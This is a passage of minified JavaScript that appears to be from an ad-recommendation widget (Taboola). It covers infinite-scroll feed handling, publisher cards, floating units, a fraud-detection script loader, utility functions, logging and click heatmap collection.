etectCardTime&&this.cardOneTime&&(this.detectCardTime-this.cardOneTime<this.fastScrollerTime&&this.enableLateRender(),this.unTrackFastScroller())}observeCard(e,t){const r={targetElement:e,onEnter:t,threshold:.5},i=TRC.intersections.observe(r);this.observerTargets.push(i)}saveCardVisibilityTime(e){this[e]||(this[e]=(new Date).getTime())}endKeyHandler(){const e=window.event,{keyCode:t,metaKey:r}=e;this.lateRenderEnabled||(35===t||r&&40===t)&&(this.unTrackFastScroller(),this.enableLateRender())}handleGetNextBatch(){this.getNextBatchTime=(new Date).getTime()}handleBatch(e,t){const r=t.trc.vl.length;void 0===this.numOfCards&&(this.numOfCards=0),this.numOfCards+=r,this.isPreventScroll=!1,this.numOfCards>=this.maxCards&&(this.numOfCards=0,this.isPreventScroll=!0,this.isEnableLateRender=!0,this.preventScrollBelowAnchor()),this.stopListenToBatch||this.stopListenToScrollForPrevent()}listenToScrollForPrevent(){this.onScrollForPrevent=this.observeScrollForPrevent.trcBind(this),TRC.dom.on(window,"scroll",this.onScrollForPrevent),this.stopListenToBatch=!1}stopListenToScrollForPrevent(){TRC.dom.off(window,"scroll",this.onScrollForPrevent),TRC.dom.off(document,"keydown",this.onEndKeyOnPreventScroll),this.stopListenToBatch=!0,clearTimeout(this.timeout)}observeScrollForPrevent(){const e=(new Date).getTime();if(e-this.scrollEventTime<this.scrollThrottleTime)return;const t=TRC.dom.getScrollTop(window),r=this.prevPosition>t,i=this.infiniteScrollEngine.parentContainerId,o=document.getElementById(`${i}-pl${this.infiniteScrollEngine.numPlacements-1}`).scrollHeight,n=window.innerHeight-o/1.5,a=TRC.PreventReachingTheFooter.getOffsetFromTopOfPage(this.loadNextBatchAnchorContainer),s=a<t+n;if(!r&&s&&this.shouldPreventScrolling){const e=a-n;window.scrollTo(TRC.PreventReachingTheFooter.getWindowScrollLeft(),e),this.timeoutEnabled||this.enableScrollBelowAnchorOnTimeout()}this.prevPosition=TRC.dom.getScrollTop(window),this.scrollEventTime=(new Date).getTime()}enableScrollBelowAnchorOnTimeout(){this.timeout=setTimeout(()=>{this.shouldPreventScrolling=!1},this.scrollTimeoutLength),this.timeoutEnabled=!0}preventScrollBelowAnchor(){this.shouldPreventScrolling=!0,clearTimeout(this.timeout),this.timeoutEnabled=!1}static getWindowScrollLeft(){return window.scrollX?window.scrollX:document.documentElement.scrollLeft}static getOffsetFromTopOfPage(e){return e.getBoundingClientRect().top+window.pageYOffset}listenToKeysOnPreventScroll(){this.onEndKeyOnPreventScroll=this.endKeyHandlerOnPreventScroll.trcBind(this),TRC.dom.on(document,"keydown",this.onEndKeyOnPreventScroll)}endKeyHandlerOnPreventScroll(e){const t=e||window.event,{keyCode:r,metaKey:i}=t;(35===r||i&&40===r)&&window.scrollTo(0,TRC.PreventReachingTheFooter.getOffsetFromTopOfPage(this.loadNextBatchAnchorContainer)-window.innerHeight)}shouldLateRender(e){return this.isFastScroller&&this.isEnableLateRender&&e<this.lateRenderTimeout}preparePreventScroll(e){this.trcResponseTime=(new Date).getTime();const t=this.trcResponseTime-this.getNextBatchTime;if(!this.shouldLateRender(t))return void this.infiniteScrollEngine.onTrcResponse(e);const r=this.lateRenderTimeout-t;setTimeout(this.infiniteScrollEngine.onTrcResponse.trcBind(this.infiniteScrollEngine,e),r),this.trcResponseTime=null,this.getNextBatchTime=null,this.isWaitToHide=!0,this.isPreventScroll&&(this.listenToScrollForPrevent(),this.listenToKeysOnPreventScroll())}disable(){this.infiniteScrollEngine.hideLoadingSpinner(),this.isPreventScroll=!1,this.stopListenToScrollForPrevent()}static init(e,t){e.preventReachingTheFooter=new TRC.PreventReachingTheFooter({timeout:t.timeout,fastScrollerTime:t.fastScrollerTime,maxCards:t.maxCards,detectCardNumber:t.detectCardNumber,infiniteScrollEngine:e,trcManager:TRCImpl,scrollTimeoutLength:t.scrollTimeoutLength,scrollThrottleTime:t.scrollThrottleTime})}}TRC.PreventReachingTheFooter=e})(),(()=>{const e=5,t=1e3,r=100;class i{constructor(i,o,n,a){this.parentFeed=i,this.trcManager=o,this.options=a,this.container=i.container,this.origContainer=this.container,this.pendingPublisherCardsList=[],this.feedDynamicParameters=this.options.feedDynamicParameters,this.shouldStopFeedOnMissingPublisherCard=this.feedDynamicParameters&&"STOP"===this.feedDynamicParameters.missingPublisherCardFeedStrategy||"STOP"===this.trcManager.global["missing-publisher-card-feed-strategy"],this.shouldSendCardEvents=!(this.feedDynamicParameters&&this.feedDynamicParameters.disableSendingCardEvents||this.trcManager.global["disable-sending-card-events"]),this.publisherCardMaxRetries=o.global["feed-split-max-retries"]||e,this.publisherCardRetryInterval=o.global["feed-split-retry-interval"]||t,this.feedCardEventsMaxRetries=o.global["feed-card-events-max-retries"]||e,this.feedCardEventsRetryInterval=o.global["feed-card-events-retry-interval"]||t,this.feedCardEventsMinContainerHeight=o.global["feed-card-events-min-container-height"]||r}handlePendingPublisherCards(e=0,t,r,i){const o=(r=r||this.pendingPublisherCardsList[0]).trcResponse,n=i?"spl":"pcp",a=o[n],s=a.tps,l=a.sun||a.pun;let c,d=!1;try{c=document.querySelector(s)}catch(e){__trcWarn(`Exception while trying to find publisher card with selector ${s}: ${e}`),d=!0}if(!c||!c.parentNode)return this.parentFeed.setIsAllowedToRequestMoreContent(!1),void(e<this.publisherCardMaxRetries&&!d?(e++,setTimeout(this.handlePendingPublisherCards.trcBind(this,e,t,r,i),this.publisherCardRetryInterval)):(e=0,this.pendingPublisherCardsList.shift(),this.pendingPublisherCardsList.length?setTimeout(this.handlePendingPublisherCards.trcBind(this,e,t,this.pendingPublisherCardsList[0],i),this.publisherCardRetryInterval):(i||this.shouldStopFeedOnMissingPublisherCard?this.parentFeed.stopScrolling():(this.pendingPublisherCardsList=[],this.parentFeed.setIsAllowedToRequestMoreContent(!0),TRC.dispatch("resumeFeedRendering")),TRC.modDebug.logMessageToServer(1,`Load publisher card: ${l} on Card: ${t} with the anchor element selector: ${s} failed after ${this.publisherCardMaxRetries} retries`,{idx:"pc",pc:l,st:0,sel:s,slot:t,plat:this.trcManager.getPlatformCode()}))));this.createFeedContainerForResumeAfterPublisherCard(c,a),this.shouldSendCardEvents&&!i&&this.pendingPublisherCardsList.forEach(this.initCardEventsManager.trcBind(this)),TRC.modDebug.logMessageToServer(2,`Load publisher card: ${l} on Card: ${t} with the anchor element selector: ${s} succeed`,{idx:"pc",pc:l,st:1}),this.pendingPublisherCardsList=[],this.parentFeed.setIsAllowedToRequestMoreContent(!0);const{expandOptions:p}=r;p&&(c.id=c.id?c.id:`${Math.floor(2147483648*Math.random()).toString(36)}`,c.expandableBox=new TRC.ExpandableBox(this.trcManager,c.id,p)),e>0&&TRC.dispatch("resumeFeedRendering")}initCardEventsManager(e,t=0){const r=e.trcResponse.pcp.tps,i=document.querySelector(r);if(!i)return void(t<this.publisherCardMaxRetries&&(t++,setTimeout(this.initCardEventsManager.trcBind(this,e,t),this.feedCardEventsRetryInterval)));const o=new TRC.CardEventsManager(this.trcManager,this.options,e,i);this.checkIfCardRendered(o,i)}createFeedContainerForResumeAfterPublisherCard(e,t){const r=document.createElement("div"),o=this.parentFeed.container;if(this.parentFeed.numContainers++,this.parentFeed.switchMainContainer(r),this.parentFeed.setMainContainerCssClassesAndAttributes(r,this.options),e.parentNode.insertBefore(r,e.nextElementSibling),t&&(TRC.util.isTrue(t.scw)||TRC.util.isTrue(t.acw))&&(this.setPublisherCardContainerStyle(r),TRC.dom.on(window,"resize",this.setPublisherCardContainerStyle.trcBind(this,r))),i.sendWarnIfAnchorIsIncorrectlyPositioned(o,e),this.parentFeed.isFullWidthMobileFeed(this.options)){const e=this.parentFeed.getMobileFullWidthMarginsCss(this.parentFeed.numContainers);e&&TRC.dom.injectStyle(e,null)}}static sendWarnIfAnchorIsIncorrectlyPositioned(e,t){const r=t.getBoundingClientRect().top,i=e.getBoundingClientRect().top;r<i&&__trcWarn("anchor element is above the original feed container")}static getContainerWidth(e){return getComputedStyle(e).width}getPageDirection(){return"rtl"===this.trcManager.direction?"right":"left"}setPublisherCardContainerMargin(e){const t=this.getPageDirection(),r=this.origContainer.getBoundingClientRect()[t],i=e.getBoundingClientRect()[t];let o,n=1;if(r===i)return;"right"===t?(o="marginRight",n=-1):o="marginLeft";const a=parseInt(getComputedStyle(e)[o],10),s=r-i,l=(s+a)*n;e.style[o]=`${l}px`}setPublisherCardContainerStyle(e){const t=i.getContainerWidth(this.origContainer),r=i.getContainerWidth(e),{feedDynamicParameters:o}=this.options,n=o&&o.disableFeedSplitContainerAlignment||this.trcManager.global["disable-feed-split-container-alignment"],a=t===r;a&&n||(a||(e.style.width=t),n||this.setPublisherCardContainerMargin(e))}registerPublisherCardForHandling(e){this.pendingPublisherCardsList.unshift(e)}checkIfCardRendered(e,t,r=0){t.getBoundingClientRect().height<this.feedCardEventsMinContainerHeight?r<this.feedCardEventsMaxRetries&&(r++,setTimeout(this.checkIfCardRendered.trcBind(this,e,t,r),this.feedCardEventsRetryInterval)):e.handleRenderedCard(t)}}TRC.PublisherCardsManager=i})(),(()=>{const e="trc-w2f",t="trc-w2f-no-ui";class r{constructor(e,t,r){this.parentFeed=e,this.trcManager=t,this.hasFeedUI=r,this.setUpFeedContainer(),TRC.listen("trcResponseHandled",this.setContentTypeCssClass.trcBind(this))}setUpFeedContainer(){const r=this.parentFeed.container;r.className+=` ${e}`,!1===this.hasFeedUI&&(r.className+=` ${t}`)}setContentTypeCssClass(){const e=this.parentFeed.container,t=e.querySelectorAll(".videoCube.syndicatedItem").length,r=e.querySelectorAll(".videoCube:not(.syndicatedItem)").length;let i="sponsored";r&&(i=t?"hybrid":"organic"),this.parentFeed.container.className=this.parentFeed.container.className.replace(/\btrc-content-(hybrid|sponsored|organic)\b/g,""),this.parentFeed.container.className+=` trc-content-${i}`}addHeaderToFeed(e){this.parentFeed.header.appendChild(e),this.header=e}addFooterToFeed(e){this.footer=document.createElement("div"),this.footer.className="tbl-feed-footer",this.footer.appendChild(e),this.parentFeed.container.appendChild(this.footer)}getHeader(){return this.header}getFooter(){return this.footer}applyWidgetHeaderAndFooterStylesToFeed(t){if(this.headerAndFooterStylesApplied)return;const r=new RegExp(`(\\.${t})([^{]+\\.(trc_rbox_header|logoDiv|trc-widget-footer))`,"g"),i=new RegExp(`^(?![^}]*.${e}[^{]+).*$`,"gm");TRC.dom.injectedStyles.forEach(t=>{if(!r.test(t.innerText))return;let o=t.innerText.replace(r,`.${e}$2`);o=(o=(o=(o=o.replace(/\n/g,"")).replace(/}/g,"}\n")).replace(i,"")).replace(/\n/g,""),TRC.dom.injectStyle(o,document)}),this.headerAndFooterStylesApplied=!0}}TRC.WidgetToFeedHelper=r})(),(()=>{const e={TABOOLA_REMINDER:{name:"taboola_reminder",responseKey:"taboola-reminder",contentElementId:"tbl-taboola-reminder-inner",moduleFileName:"taboola-reminder",moduleClass:"TaboolaReminder",closeBtn:"tbl-taboola-reminder-closeBtn",closeBtnWrapper:"tbl-taboola-reminder-closeBtn-wrapper"},NEXT_UP:{name:"next_up",responseKey:"next-up-widget",contentElementId:"tbl-next-up-inner",moduleFileName:"next-up-widget",moduleClass:"NextUpWidget",closeBtn:"tbl-next-up-closeBtn",closeBtnWrapper:"tbl-next-up-closeBtn-wrapper"}};class t{constructor(e,r,i){t.isFloatingUnitOn?__trcWarn("Floating Unit: Trying To Add More Than One Floating Unit"):(t.isFloatingUnitOn=!0,this.formattedResponse=e,this.placementData=r,this.trcManager=i,this.videoList=this.formattedResponse.trc["video-list"],this.unit=t.getUnitByResponseKey(this.videoList),this.contentSelector=`#${this.unit.contentElementId}`,this.sendSupplyEvent("RENDERED"),this.initFloatingUnit())}sendSupplyEvent(e,t=null,r=null){const i={event_type:this.unit.name,event_state:e,event_value:t,event_msg:r};TRCImpl.sendEvent("supply-feature",{d:JSON.stringify(i)},null)}static getUnitByResponseKey(t){let r;return Object.keys(e).some(i=>{const o=e[i];return!!t[o.responseKey]&&(r=o,!0)}),r}initFloatingUnit(){this.createElementForFloatingUnitContent(),this.setFloatingUnitOptions(),this.definePlacementDataContainerSelector(),this.lazyLoadModules()}definePlacementDataContainerSelector(){this.placementData["container-selectors"]=[{container:this.contentSelector,location:"first",shouldCreateContainer:!0,isFloatingUnit:!0}]}setFloatingUnitOptions(){this.floatingUnitOptions=this.videoList[this.unit.responseKey]||{},this.floatingUnitOptions.unit=this.unit}setNextUpSpecificOptions(){this.floatingUnitOptions.nupOverlayConfig=this.trcManager.global["nup-overlay-config"]?JSON.parse(this.trcManager.global["nup-overlay-config"]):{}}lazyLoadModules(){TRC.ModuleLoader.load("floating-unit",TRC.FloatingUnit,(()=>{this.lazyLoadChildClass()}).trcBind(this))}lazyLoadChildClass(){this.unit.responseKey===e.NEXT_UP.responseKey&&this.setNextUpSpecificOptions(),TRC.ModuleLoader.load(this.unit.moduleFileName,TRC[this.unit.moduleClass],(()=>{const e=TRC[this.unit.moduleClass];new e(this.floatingUnitOptions,this.trcManager,this.contentElement,this.placementData),this.trcManager.initRBoxDrawingIfPlacementEligible(this.placementData)}).trcBind(this))}createElementForFloatingUnitContent(){const e=document.createElement("div");e.id=this.unit.contentElementId,e.className=this.unit.contentElementId,TRC.dom.addClass(e,"tbl-hidden"),this.contentElement=document.body.appendChild(e)}static isFloatingUnit(e){return e&&!!t.getUnitByResponseKey(e)}}t.isFloatingUnitOn=!1,TRC.FloatingUnitGenerator=t})(),function(){var t=1000075,r={},i="",o;function n(e,n,a,s,p){var h;i=l(),o=TRCImpl.additional_data&&TRCImpl.additional_data.sdkd||{};var m=c(),g=s.global["fraud-detection-script-url"]||"https://js.ad-score.com/score.min.js?pid="+t+"#",b=r={tid:d(),l1:e,l4:a,uid:n,tt:"g",pub_domain:m,ref:a};o.appid?b["l3"]=b["pub_app"]=o.appid:b["l3"]=TRC.platform_code,h=TRC.URL.prototype.switchProtocol.call(g,TRC.PROTOCOL)+TRC.util.keys(b).map(function(e){return encodeURIComponent(e)+"="+encodeURIComponent(b[e])}).join("&"),this.isInitialized=!0,u(h,{impressionUTID:{enabled:!0===s.global["fraud-enable-impression-utid"],publisherId:e,userId:n,viewId:p}})}function a(i,o,n,a,s,l){setTimeout(function(){try{if(TRC.clickFraudDetect.isLoaded){var c={},d=TRC.clickFraudDetect.impressionUTID;TRC.util.keys(r).forEach(function(e){c[e]=r[e]}),c["pid"]=""+t,c["l2"]=i,c["l3"]=c["l3"]||TRC.platform_code,c["l4"]=a,c["l5"]=s,c["l6"]="clicked",c["uid"]=o,c["utid"]=d?d+"_"+n:n,c["isTRCUrl"]=l,adScore("send","adclick",{},c)}else __trcWarn("Fraud script did not render",e)}catch(e){__trcWarn("fraudScriptCallback: Error in fraud detection",e)}},0)}function s(){return TRC.MobileSdk.isEnabled()}function l(){if(!s())return TRC.isAMP&&window.context&&window.context.canonicalUrl||TRC.pageManager.getTopMostWindow().location.href;var e=TRC._taboolaClone&&TRC._taboolaClone.filter(function(e){return!!e.url});return e&&e.url||window.location.href}function c(){var e=document.createElement("a");return e.href=i||l(),e.hostname}function d(){return s()?"_InAPP":"PHON"===TRC.platform_code?"_MW":"_Desktop"}function p(e){TRC.clickFraudDetect.isLoaded=!0,__trcWarn("protected media: onFraudScriptLoaded"),e.impressionUTID.enabled&&h(e.impressionUTID)}function h(e){var r=[e.viewId,e.publisherId,e.userId].join("-");if(e.publisherId&&e.userId&&e.viewId)try{window.adScore("set","utid",{},{pid:t,utid:r}),TRC.clickFraudDetect.impressionUTID=r}catch(e){__trcError("Failed to set fraud UTID on impression",e)}else __trcError("Error in clickFraudDetect.setImpressionUTID: missing parameters")}function u(e,t){if(__trcWarn("protected media: loadFraudScript"),!TRC.botDetected)try{TRC.net.loadScript(e,"js",p.bind(null,t),null,!0)}catch(e){__trcWarn("loadFraudScript: Error appending fraud script",e)}}TRC.clickFraudDetect={init:n,fraudScriptCallback:a,isInitialized:!1,isLoaded:!1,impressionUTID:null}}(),TRC.util=function(win,doc){var modObject={isType:function(e,t){return t=t.charAt(0).toUpperCase()+t.substr(1),Object.prototype.toString.call(e)=="[object "+t+"]"},hasKeys:function(e){var t;if(this.isType(e,"object"))if(Object.keys&&!Object.propertyIsEnumerable("keys")){if(Object.keys(e).length>0)return!0}else for(t in e)if(e.hasOwnProperty(t))return!0;return!1},getRandomIds:function(e){for(var t=0;t<e.len;t++)e.arr[t]=e.prefix+Math.floor(Math.random()*Math.pow(10,e.strength)+1)+e.suffix},getHtmlDecodeText:(element=doc.createElement("div"),decodeSpecialCharacters=function(){var e={amp:"&",apos:"'","#x27":"'","#x2F":"/","#39":"'","#47":"/",lt:"<",gt:">",nbsp:" ",quot:'"'},t=/&(#(?:x[0-9a-f]+|\d+)|[a-z]+);?/gi;function r(t,r){return"#"===r[0]?String.fromCharCode("x"===r[1].toLowerCase()?parseInt(r.substr(2),16):parseInt(r.substr(1),10)):e[r]||t}return function(e){return e.replace(t,r)}}(),function(e){if("string"!=typeof e)return"";if(!TRC.dom.isHtmlContent(e))return e;var t=decodeSpecialCharacters(e);return TRC.dom.isHtmlContent(t)?(element.innerHTML=encodeURI(e),t=element.textContent||element.innerText,decodeURI(t)):t}),isEmptyString:function(e){return!e||/^\s*$/.test(e)},keys:function(){"use strict";if(Object.keys)return function(e){return"object"==typeof e||"function"==typeof e&&null!==e?Object.keys(e):[]};var e=Object.prototype.hasOwnProperty,t=!{toString:null}.propertyIsEnumerable("toString"),r=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],i=r.length;return function(o){if("object"!=typeof o&&("function"!=typeof o||null===o))return[];var n=[],a,s;for(a in o)e.call(o,a)&&n.push(a);if(t)for(s=0;s<i;s++)e.call(o,r[s])&&n.push(r[s]);return n}}(),merge:function(e){"use strict";if(void 0===e||null===e)return null;for(var t=TRC.util,r=1;r<arguments.length;r++){var i=arguments[r];if(void 0!==i&&null!==i)for(var o=t.keys(i),n=0,a,s=o.length;n<s;n++)e[a=o[n]]=i[a]}return e},debounce:function(e,t,r,i){var o;return function(){var n=i||window,a=arguments,s=function(){o=null,r||e.apply(n,a)},l=r&&!o;clearTimeout(o),o=setTimeout(s,t),l&&e.apply(n,a)}},retry:function(e,t,r,i){var o=0,n=!1;return function a(){setTimeout(function(){n=e.apply(e,i),++o<r&&!n&&a()},t)}},preprocessJsonString:function(e){return"string"!=typeof e?"":([{regex:/({|\[)\s*'/g,replace:'$1"'},{regex:/'\s*(:|}|,|\])/g,replace:'"$1'},{regex:/(:|,)\s*'/g,replace:'$1"'},{regex:/(?:([^"\s:\[{,])"([^"\s:,\]}]))/g,replace:'$1\\"$2'}].forEach(function(t){e=e.replace(t.regex,t.replace)}),e);var t},jsonParseWithNative:function(e){try{return JSON.parse(e)}catch(t){return TRC.util.jsonParseWithEval(e)}},jsonParseCustomNative:function(e){if(win.TRCImpl&&win.TRCImpl.global&&TRC.util.isTrue(TRCImpl.global["enable-json-parse-preprocess"]))try{return JSON.parse(TRC.util.preprocessJsonString(e))}catch(t){return __trcWarn("JSON Preprocess failed: '"+e+"'"),null}return TRC.util.jsonParseWithEval(e)},jsonParseWithEval:function(text){try{return eval("("+String(text)+")")}catch(e){throw new Error("JSON parse error - invalid input!")}},jsonParseSafe:function(e,t){try{return"string"==typeof e?JSON.parse(e):e}catch(r){return __trcDebug("invalid json in: "+(t?e[t]:e)),{}}},isNativeFunction:function(e){return/\{\s*\[native code\]\s*\}/.test(""+e)},filterObj:function(e,t){var r={};for(var i in t)t.hasOwnProperty(i)&&e.call(this,t[i],i,t)&&(r[i]=t[i]);return r},textIsRTL:function(e){if(!e)return!1;var t="A-Za-zÀ-ÖØ-öø-ʸ̀-֐ࠀ-῿Ⰰ-﬜︀-﹯﻽-￿",r="֑-߿יִ-﷿ﹰ-ﻼ",i=e.match(new RegExp("^[^"+t+r+"]*(?:(["+t+"]+)|(["+r+"]+))"));return!(!i||!i[2])},isArray:function(e){return!(!e||Array!==e.constructor)},toArray:function(e){return[].slice.call(e)},map:function(e,t,r){if(Array.prototype.map)return e.map(t,r);var i,o,n;if(null==e)throw new TypeError(" array is null or not defined");var a=Object(e),s=a.length>>>0;if("function"!=typeof t)throw new TypeError(t+" is not a function");for(arguments.length>1&&(i=r),o=new Array(s),n=0;n<s;){var l,c;n in a&&(l=a[n],c=t.call(i,l,n,a),o[n]=c),n++}return o},isTrue:function(e){return"true"===e||!0===e||"1"===e},isFalse:function(e){return!e||"false"===e},isDefined:function(e){return void 0!==e},isNotDefined:function(e){return void 0===e||null===e},isEnabledByDefault:function(e){return!TRC.util.isDefined(e)||TRC.util.isTrue(e)},getPositiveNumber:function(e,t){var r=Number(e);return r>0?r:t},isNumber:function(e){if(TRC.util.isType(e,"string")){if(!e.trim())return!1}else if(!TRC.util.isType(e,"number"))return!1;return e-e+1>=0},parseTimeout:function(e,t){var r;return t=void 0!==t?t:-1,void 0!==e?parseInt(e,10):t},splitUrlParts:(linkElement=document.createElement("a"),function(e){return e?(linkElement.href=e,{search:linkElement.search}):{}}),hashString:function(e){var t=0;if(0==e.length)return t;for(var r=0;r<e.length;r++){var i;t=(t<<5)-t+e.charCodeAt(r),t&=t}return t},isPercentEnabled:(flags={},window._trcIsUTactive&&(TRC._rolledFlagsByPercent=flags),function(e,t){if(void 0===flags[t]||null===flags[t]){var r=Math.random();flags[t]="true"===e[t]||r<=+e[t]}return flags[t]}),haveMutualKeys:function(e,t){if(!(e&&TRC.util.hasKeys(e)&&t&&TRC.util.hasKeys(t)))return!1;var r=TRC.util.merge({},e,t);return Object.keys(r).length<Object.keys(e).length+Object.keys(t).length},objectForEach:function(e,t){Object.keys(e).forEach(function(r){t(r,e[r])})},isAmp:function(e){return!!e.isAMP},isMobileSDK:function(e){return!(!e.mobile||!e.mobile.reportClick)},isRboxEncapsulated:function(e){return!(!this.isAmp(e)&&!this.isMobileSDK(e))},formatString:function(e,t){var r;return r=t&&0!==t.length?e.replace(/\{(\d+)\}/g,function(e,r){var i=r[0];return void 0!==t[i]?t[i]:e}):e},addSupportForGoogleFonts:function(){var e;(TRCImpl&&TRCImpl.global["google-fonts"]||[]).forEach(function(e){var t=document.createElement("link");t.setAttribute("rel","stylesheet"),t.setAttribute("type","text/css");var r="https://fonts.googleapis.com/css2?family="+e+":ital,wght@0,100;0,200;"+"0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;"+"1,900&display=swap";t.setAttribute("href",r),document.head.appendChild(t)})},getFeatureFlagData:function(e){return win.TRCImpl&&win.TRCImpl.global?win.TRCImpl.global[e]:null},isMixpanelEventDisabled:function(e){var t=this.getFeatureFlagData("disabled-mixpanel-events");return!!t&&(t=t.map(function(e){return e.toUpperCase()})).indexOf(e.toUpperCase())>-1},sendSupplyFeature:function(e,t,r,i,o,n,a,s,l){const c="supply-feature-events-percent";if(TRCImpl.global[c]=TRCImpl.global[c]||1,TRC.util.isPercentEnabled(TRCImpl.global,c)&&"string"==typeof e&&"string"==typeof t){var d={event_type:e,event_state:t,event_value:"string"==typeof i?i:"",event_msg:"string"==typeof r?r:"",event_key:"string"==typeof o?o:""};"function"==typeof win.TRCImpl.sendEvent&&win.TRCImpl.sendEvent("supply-feature",{d:win.__trcJSONify(d)},n,a,s,l)}},generateUid:function(e){for(var t="",r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",i=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*i));return t},getCookieByName:function(e){for(var t=e+"=",r,i=("; "+document.cookie).split(";"),o=0;o<i.length;o++)for(var n=i[o];" "===n.charAt(0);)if(0===(n=n.substring(1,n.length)).indexOf(t))return n.substring(t.length,n.length);return null}},flags,linkElement,element,decodeSpecialCharacters;return modObject}(window,document),window.__trcCopyProps=function(e,t,r){for(i in e)t[i]=e[i];if(r)for(var i in r)t[i]=r[i];return t},window.__trcFromError=function(e){return TRC.Browser.ie&&e.message?e.message+"["+e.number+": "+e.name+"]":e.message?e.message+(e.fileName?e.fileName+":"+e.lineNumber:""):e},window.__trcClientTimestamp=function(){var e=new Date,t=e.getHours(),r=e.getMinutes(),i=e.getSeconds()+e.getMilliseconds()/1e3;return(t<10?"0":"")+t+":"+(r<10?"0":"")+r+":"+(i<10?"0":"")+i.toFixed(3)},window.__trcLog=function e(t,r,i,o,n){function a(e){return e&&e.stack&&window.TRCImpl&&TRC.util&&TRC.util.isPercentEnabled(window.TRCImpl.global,"rbox-error-stack-reporting-pct")}function s(){return window.TRCImpl&&TRC.util&&0===t&&TRC.util.isPercentEnabled(window.TRCImpl.global,"rbox-error-fullUrl")}function l(){var e=TRCImpl&&TRCImpl.global["rbox-err-url-max-length"]||250,t=window.location.href.substr(0,e);return TRC.util.isAmp(TRC)&&context&&context.data&&(t=context&&context.data.url),t}function c(e,t){return Math.random()<=+t&&(e<=window.trc_debug_level||document.cookie&&document.cookie.search("taboola-debug")>0)}if(TRC.pConsole("page",TRC.modDebug.getType(t),r,r),"0"==t&&TRC.pConsole("errors",TRC.modDebug.getType(t),r,r),!(window.trc_debug_level<t)){"object"==typeof window.console&&console.log(r);try{if((isNaN(o)||null===o)&&(o=1),c(t,o)){var d={pct:o};if(a(i)){var p=TRCImpl&&TRCImpl.global["rbox-err-stack-max-length"]||250;d.errStack=i.stack.substr(0,p)}s()&&(d.fullUrl=l()),TRC.modDebug.logMessageToServer(t,r,d,n)}}catch(e){}}},window.__trcError=function(e,t,r){__trcLog(0,e+(t?": "+__trcFromError(t):""),t,r),t&&t.stack&&void 0!==window.console&&console.trace&&console.trace()},window.__trcDebug=function(e,t,r){__trcLog(3,e,t,r)},window.__trcInfo=function(e,t,r){TRC.util.isPercentEnabled(TRCImpl.global,"trcinfo-sample-rate")&&__trcLog(2,e,t,r)},window.__trcWarn=function(e,t,r){__trcLog(1,e+(t?"("+t+")":""),t,r)},window.__trcWarnUsingBeacon=function e(t,r,i){__trcLog(1,t+(r?"("+r+")":""),r,i,!0)},window.__trcDOMWalker=function(e,t){for(t(e),e=e.firstChild;e;)arguments.callee(e,t),e=e.nextSibling},window.__trcJSONify=function(e){return window.JSON.stringify(e)},window.__trcUnJSONify=function(e){try{return"string"==typeof e?TRC.util.jsonParseWithNative(e):e}catch(t){throw new Error("JSON parse update error - invalid input! "+e)}},void 0===document.trcGetCurrentStyle&&(document.trcGetCurrentStyle=function(e,t,r){if("string"==typeof e&&(e=document.getElementById(e)),window.getComputedStyle){var i=window.getComputedStyle(e,r);return i?i.getPropertyValue(t):r?null:e.style[t]}return t=t.replace(/-(\w)/,function(e,t){return t.toUpperCase()}),e.currentStyle[t]}),window.__trcTrim=function(e){return e.replace(/^\s+|\s+$/g,"")},window.__trcGetElementsByClass=function(e,t,r){var i=[],o=new RegExp("(^|\\s)"+e+"(\\s|$)"),n,a,s;for(r=r||document,t=t||"*",a=(n=r.getElementsByTagName(t)).length,s=0;s<a;s++)o.test(n[s].className)&&i.push(n[s]);return i},window.__trcToArray=function(e,t){var r;for(r in e)e.hasOwnProperty(r)&&t.push([r,e[r]])},window.__trcObjectCreate=function(e){if("function"==typeof Object.create)return Object.create(e);var t=function(){};if(e!==Object(e)&&null!==e)throw TypeError("Argument must be an object, or null");t.prototype=e||{};var r=new t;return t.prototype=null,null===e&&(r.__proto__=null),r},Function.prototype.trcBind||(Function.prototype.trcBind=Function.prototype.bind),void 0===Function.prototype.trcThrottle&&(Function.prototype.trcThrottle=function(e){var t,r=this;return function(){var i=arguments;t&&clearTimeout(t),t=setTimeout(function(){r.apply(r,i)},e)}}),void 0===document.head&&(document.head=document.getElementsByTagName("head")[0]),TRC.GoogleAds=function(){return"object"==typeof window.console&&console.log("TRC.GoogleAds is Deprecated"),{draw:function(){}}},TRC.math=TRC.math||function(e,t){function r(e,t,r){return void 0===r||0==+r?Math[e](t):(t=+t,r=+r,isNaN(t)||"number"!=typeof r||r%1!=0?NaN:(t=t.toString().split("e"),+((t=(t=Math[e](+(t[0]+"e"+(t[1]?+t[1]-r:-r)))).toString().split("e"))[0]+"e"+(t[1]?+t[1]+r:r))))}return{roundByDecimal:function e(t,r){var i=t/r,o=i.toFixed(0),n=i-o;return o*r+r*Math.round(n)},round10:function(e,t){return r("round",e,t)}}}(window,document),(()=>{const e="trc_rbox_div",t="videoCube",r="item-thumbnail-href",i="item-label-href";class o{constructor(e){this.trcManager=e,this.itemAppearanceTime={}}static isEnabled(e){return TRC.util.isPercentEnabled(e.global,"enable-rbox-heatmap")}captureItemTime(e){this.itemAppearanceTime[e]=Date.now()}captureAndSendClickData(n){if(!c(n)||s(n))return;const a=o.collectClickHeatmapCardData(n);function s(e){return TRC.dom.closest(e.target,`a.${r}`)||TRC.dom.closest(e.target,`a.${i}`)}function l(e){return TRC.dom.closest(e.target,`.${t}`)}function c(t){return TRC.dom.closest(t.target,`.${e}`)}l(n)&&(a["item-d"]=this.collectClickHeatmapItemData(n)),this.trcManager.sendEvent("heatmap",{d:JSON.stringify(a)},{})}static collectEventTargetData(r,i){const n=i?e:t,a=TRC.dom.containsClass(r.target,n),s=a?r.target:TRC.dom.closest(r.target,`.${n}`),l=s.getClientRects()[0],c=a?{x:0,y:0}:r.target.getClientRects()[0],[d,p]=o.getClickPoints(r,c),h=a?d:Math.abs((c.x||c.left)-(l.x||l.left))+d,u=a?p:Math.abs((c.y||c.top)-(l.y||l.top))+p;return{el:s,x:h,y:u,h:l.height,w:l.width}}static collectClickHeatmapCardData(e){const t=o.collectEventTargetData(e,!0);return{x:t.x,y:t.y,h:t.h,w:t.w,"c-time":Math.floor(e.timeStamp)}}collectClickHeatmapItemData(e){const 